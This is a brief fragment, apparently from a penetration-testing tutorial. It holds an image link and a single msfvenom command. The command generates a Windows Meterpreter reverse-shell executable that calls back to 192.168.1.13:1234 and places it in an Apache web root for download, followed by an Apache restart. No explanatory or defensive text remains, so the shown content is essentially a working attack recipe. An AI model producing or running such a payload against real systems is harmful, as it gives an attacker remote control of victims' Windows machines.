 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=1234 -f exe > /var/www/html/payload.exe service apache2 restart